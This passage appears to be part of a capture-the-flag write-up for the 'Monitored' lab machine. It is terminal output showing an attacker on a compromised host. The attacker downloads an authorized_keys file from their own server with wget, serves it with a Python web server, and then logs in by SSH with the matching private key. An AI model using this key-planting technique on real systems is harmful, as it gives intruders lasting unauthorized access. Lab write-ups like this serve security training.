 nagios@monitored:~/.ssh$ wget http://10.10.16.2/authorized_keys
wget http://10.10.16.2/authorized_keys
--2025-04-19 14:19:54--  http://10.10.16.2/authorized_keys
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: ‘authorized_keys’
authorized_keys     100%[===================>]     563  --.-KB/s    in 0s
2025-04-19 14:19:54 (63.5 MB/s) - ‘authorized_keys’ saved [563/563]
Home
nagios@monitored:~/.ssh$
[ ~/Monitored ] [ 10.10.16.2]
cp ../.ssh/id_rsa.pub authorized_keys
[ ~/Monitored ] [ 10.10.16.2]
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.248 - - [19/Apr/2025 20:19:54] "GET /authorized_keys HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[ ~/Monitored ] [ 10.10.16.2]
cp ../.ssh/id_rsa .
[ ~/Monitored ] [ 10.10.16.2]
chmod 600 id_rsa
[ ~/Monitored ] [ 10.10.16.2]
ssh nagios@nagios.monitored.htb -i id_rsa
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 27 10:32:47 2024 from 10.10.14.23
nagios@monitored:~$